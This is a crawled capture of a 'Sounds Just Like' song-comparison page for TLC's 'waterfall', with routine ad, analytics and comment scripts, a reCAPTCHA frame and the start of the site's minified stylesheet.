

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/5643/tlc-sounds-like-tlc/
body_size: 5326
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>TLC: waterfall sounds like TLC: waterfall | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'waterfall' by TLC sounds like TLC: 'waterfall' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/5644/iron-maiden-sounds-like-pet-shop-boys/">
  <link rel="prerender" href="/5644/iron-maiden-sounds-like-pet-shop-boys/">

  <link rel="canonical" href="http://www.soundsjustlike.com/5643/tlc-sounds-like-tlc/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>TLC: waterfall sounds like TLC: waterfall | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'waterfall' by TLC sounds like TLC: 'waterfall' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/5644/iron-maiden-sounds-like-pet-shop-boys/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> Iron Maiden <span class="show--tablet">: fear of the dark</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> Pet Shop Boys <span class="show--tablet">: domino dancing </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="5643" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">waterfall</div>
                
              </div>


              
                




              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">waterfall</div>
                
              </div>


              
                




              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >TLC:</span> <span class="song"> waterfall</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >TLC:</span> <span class="song"> waterfall</span></div>
      </header>

      <div class="detail__copy ">
      
        
<p>
	

</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/" class="tag"> <i class="fi-price-tag"></i> </a>
        
          <a href="/genre/" class="tag"> <i class="fi-price-tag"></i> </a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "5643";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#d5a6baa0bbb1a6bfa0a6a1b9bcbeb095b2b8b4bcb9fbb6bab8eaa6a0b7bfb0b6a1e886bab8b0a1bdbcbbb2f5bca6f5b7a7babeb0bbf4">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#ee9d819b808a9d849b9d9a8287858bae89838f8782c08d8183d19d9b8c848b8d9ad3bd81838b9a86878089ce828181859dce9b898297">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#394a564c575d4a534c4a4d5550525c795e54585055175a5654">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'MEhvFwxrtR1ZUOsWS0wneyBTYMVcUFxj' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_yO_0ksNhQ3ZPT0pyX_dgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764723396809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://static.soundsjustlike.com/css/f1a64ed2.main.css
body_size: 17001
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:1px solid}img{font-style:italic}label,input,textarea,button,select,option{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text;outline:none}.border--bottom,.border--ends,.soundalike__list_item,.submit__preview_item{border-bottom:solid 1px #dbdbdb}.border--top,.border--ends{border-top:solid 1px #dbdbdb}.border--left{border-left:solid 1px #dbdbdb}.border--right{border-right:solid 1px #dbdbdb}.group:after,.grid:after,.typeahead--song:after,.heading--divider:after,.pagination:after,.header--main:after,.search .typeahead--soundalike:after,.soundalike__list_item:after,.submit__preview_item:after,.soundalike__list_item .item__content:after,.submit__preview_item .item__content:after,.soundalike__list_item .album-art-wrapper:after,.submit__preview_item .album-art-wrapper:after,.soundalike__card_item:after,.post-new-soundalike:after,.soundalike__card_item .item__content:after,.post-new-soundalike .item__content:after,.soundalike__card_item .album-art-wrapper:after,.post-new-soundalike .album-art-wrapper:after,.next .inner--wide:after,.sidebar .sidebar__item:after,.cf:after,.nav:after,.media:after{content:"";display:table;clear:both}h1,h2,h3,h4,h5,h6,hgroup,ul,ol,dl,blockquote,p,address,table,fieldset,figure,pre,.form-fields>li,.media,.island,.islet{margin-bottom:24px;margin-bottom:1.5rem}.islet h1,.islet h2,.islet h3,.islet h4,.islet h5,.islet h6,.islet hgroup,.islet ul,.islet ol,.islet dl,.islet blockquote,.islet p,.islet address,.islet table,.islet fieldset,.islet figure,.islet pre,.islet .form-fields>li,.islet .media,.islet .island,.islet .islet{margin-bottom:12px;margin-bottom:0.75rem}.landmark{margin-bottom:48px;margin-bottom:3rem}hr{margin-bottom:22px;margin-bottom:1.375rem}ul,ol,dd{margin-left:48px;margin-left:3rem}html{font:1em/1.5 "Helvetica Neue",Helvetica,Arial,sans-serif;overflow-y:scroll;min-height:100%}.type--nowrap,.search--focused input[type="search"]:focus::-webkit-input-placeholder,.search--focused input[type="search"]:focus::-moz-placeholder,.search input[type="search"],.search .placeholder,.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song,.album-art .song--meta,.tt-suggestion p,.search .typeahead--soundalike p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hyphenate{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;-webkit-hyphenate-before:2;-webkit-hyphenate-after:3;hyphenate-lines:3}.type--small{font-size:85%}.type--tiny{font-size:70%}.type--serif,.sjl__title{font-family:Georgia,Cambria,"Times New Roman",Times,serif}.type--gray{color:#b4b2c0}.type_color--medium,.type--med,.album-art .song--meta,.detail__copy p{color:#87839b}.type_color--light,.type--light{color:#b4b2c0}h1,.alpha{font-size:36px;font-size:2.25rem;line-height:1.33333}h2,.beta{font-size:30px;font-size:1.875rem;line-height:1.6}h3,.gamma{font-size:24px;font-size:1.5rem;line-height:1}h4,.delta{font-size:20px;font-size:1.25rem;line-height:1.2}h5,.epsilon{font-size:16px;font-size:1rem;line-height:1.5}h6,.zeta{font-size:14px;font-size:0.875rem;line-height:1.71429}hgroup .hN{margin-bottom:0}.giga{font-size:96px;font-size:6rem;line-height:1}.mega{font-size:72px;font-size:4.5rem;line-height:1}.kilo{font-size:48px;font-size:3rem;line-height:1}.lede,.lead{font-size:18px;font-size:1.125rem;line-height:1.33333}.smallprint,.loader div,.song-loader div,.milli{font-size:12px;font-size:0.75rem;line-height:2}.micro{font-size:10px;font-size:0.625rem;line-height:2.4}.medprint{font-size:0.875em;line-height:1.5em}q{quotes:"\201C" "\201D" "\2018" "\2019"}q:before{content:"\2018";content:open-quote}q:after{content:"\2019";content:close-quote}q q:before{content:"\201C";content:open-quote}q q:after{content:"\201D";content:close-quote}blockquote{quotes:"\00AB" "\00BB"}blockquote p:before{content:"\00AB";content:open-quote}blockquote p:after{content:"";content:no-close-quote}blockquote p:last-of-type:after{content:"\00BB";content:close-quote}blockquote q:before{content:"\2018";content:open-quote}blockquote q:after{content:"\2019";content:close-quote}blockquote{text-indent:-0.41em}blockquote p:last-of-type{margin-bottom:0}.source{display:block;text-indent:0}.source:before{content:"\2014"}pre{overflow:auto}pre mark{background:none;border-bottom:1px solid;color:inherit}.code-comment{opacity:0.75;filter:alpha(opacity=75)}.line-numbers{font-family:monospace, serif;list-style:decimal-leading-zero inside;white-space:nowrap;overflow:auto;margin-left:0}.line-numbers code{white-space:pre}img{max-width:100%}img[width],img[height]{max-width:none}.img--round{border-radius:4px}.img--right{float:right;margin-bottom:24px;margin-left:24px}.img--left{float:left;margin-right:24px;margin-bottom:24px}.img--center{display:block;margin-right:auto;margin-bottom:24px;margin-left:auto}.img--short{height:120px}.img--medium{height:240px}.img--tall{height:360px}.img--full{height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center}figure>img{display:block}li>ul,li>ol{margin-bottom:0}.numbered-list{list-style-type:decimal}.list--unstyled,.errorlist{list-style:none;padding:0;margin:0}.list--linear{display:block}.list--linear>li{display:inline-block;height:inherit}.list--linear>li>a{display:inline-block}.list--linear>li:first-child{padding-left:0;margin-left:0;border-left:0}.list--linear>li:first-child:before{content:""}.list--linear.vbars>li{padding-left:.8125em;margin-left:.75em;position:relative}.list--linear.vbars>li:before{content:"|";color:transparent;position:absolute;top:0;left:0;border-left:1px solid #c9c9c9}.list--linear.vbars>li:first-child{padding-left:0;margin-left:0}.list--linear.vbars>li:first-child:before{content:""}.list--linear.dots>li{padding-right:15px;position:relative}.list--linear.dots>li:after{content:"\2022";position:absolute;top:0;right:6px;font-size:10px}.list--linear.dots>li:last-child{padding-right:0}.list--linear.dots>li:last-child:after{content:""}.list--linear.spaces>li{padding-left:18px}.list--linear.spaces>li:first-child{padding-left:0}table{width:100%}th,td{padding:6px;text-align:left}@media screen and (min-width: 480px){th,td{padding:12px}}[colspan]{text-align:center}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}.numerical{text-align:right}.t5{width:5%}.t10{width:10%}.t12{width:12.5%}.t15{width:15%}.t20{width:20%}.t25{width:25%}.t30{width:30%}.t33{width:33.333%}.t35{width:35%}.t37{width:37.5%}.t40{width:40%}.t45{width:45%}.t50{width:50%}.t55{width:55%}.t60{width:60%}.t62{width:62.5%}.t65{width:65%}.t66{width:66.666%}.t70{width:70%}.t75{width:75%}.t80{width:80%}.t85{width:85%}.t87{width:87.5%}.t90{width:90%}.t95{width:95%}.table--bordered th,.table--bordered td{border:1px solid #ccc}.table--bordered th:empty,.table--bordered td:empty{border:none}.table--bordered thead tr:last-child th{border-bottom-width:2px}.table--bordered tbody tr th:last-of-type{border-right-width:2px}.table--key-value td{padding:0.5em 0}.table--key-value .table__title{font-weight:400;padding-right:1em}.table--striped tbody tr:nth-of-type(odd){background-color:#ffc}.table--data{font:12px/1.5 sans-serif}fieldset{padding:24px}.form-fields{list-style:none;margin:0}.form-fields>li:last-child{margin-bottom:0}label,.label{display:block}.additional{display:block;font-weight:normal}.check-list{list-style:none;margin:0}.check-label,.check-list label,.check-list .label{display:inline-block}.spoken-form label{display:inline-block;font:inherit}.extra-help{display:inline-block;visibility:hidden}.text-input:active+.extra-help,.text-input:focus+.extra-help{visibility:visible}.grid{list-style:none;margin-bottom:0;margin-left:-1em}.grid__item{float:left;width:100%;padding-left:1em;vertical-align:top}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.grid--right{text-align:right}.grid--right>.grid__item{text-align:left}.grid--center{text-align:center}.grid--center>.grid__item{text-align:left}.grid--middle>.grid__item{vertical-align:middle}.grid--bottom>.grid__item{vertical-align:bottom}.nav{list-style:none;margin-left:0}.nav>li,.nav>li>a{display:inline-block;*display:inline;zoom:1}.nav--stacked>li{display:list-item}.nav--stacked>li>a{display:block}.nav--banner{text-align:center}.nav--block{line-height:1;letter-spacing:-0.31em;word-spacing:-0.43em;white-space:nowrap}.nav--block>li{letter-spacing:normal;word-spacing:normal}.nav--block>li>a{padding:12px}.nav--fit{display:table;width:100%}.nav--fit>li{display:table-cell}.nav--fit>li>a{display:block}.nav--keywords>li:after{content:"\002C" "\00A0"}.nav--keywords>li:last-child:after{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img--rev{float:right;margin-left:24px}.media__img img,.media__img--rev img{display:block}.media__body{overflow:hidden}.media__body,.media__body>:last-child{margin-bottom:0}.islet .media__img{margin-right:12px}.islet .media__img--rev{margin-left:12px}.block-list,.block-list>li{border:0 solid #ccc}.block-list{list-style:none;margin-left:0;border-top-width:1px}.block-list>li{border-bottom-width:1px;padding:12px}.block-list__link{display:block;padding:12px;margin:-12px}.split{text-align:right;list-style:none;margin-left:0}.split__title{text-align:left;float:left;clear:left}.account-dropdown .dropdown-arrow{position:relative}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{content:"";position:absolute;border-collapse:separate}.account-dropdown .dropdown-arrow:before{border:0.5em solid transparent}.account-dropdown .dropdown-arrow:after{border:-0.5em solid transparent}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{top:100%}.account-dropdown .dropdown-arrow:before{left:-0.5em}.account-dropdown .dropdown-arrow:after{left:0.5em}.one-whole{width:100%}.one-half,.two-quarters,.three-sixths,.four-eighths,.five-tenths,.six-twelfths{width:50%}.one-third,.two-sixths,.four-twelfths,.soundalike__card_item,.post-new-soundalike{width:33.333%}.two-thirds,.four-sixths,.eight-twelfths{width:66.666%}.one-quarter,.two-eighths,.three-twelfths{width:25%}.three-quarters,.six-eighths,.nine-twelfths{width:75%}.one-fifth,.two-tenths{width:20%}.two-fifths,.four-tenths{width:40%}.three-fifths,.six-tenths{width:60%}.four-fifths,.eight-tenths{width:80%}.one-sixth,.two-twelfths{width:16.666%}.five-sixths,.ten-twelfths{width:83.333%}.one-eighth{width:12.5%}.three-eighths{width:37.5%}.five-eighths{width:62.5%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.three-tenths{width:30%}.seven-tenths{width:70%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.five-twelfths{width:41.666%}.seven-twelfths{width:58.333%}.eleven-twelfths{width:91.666%}@media only 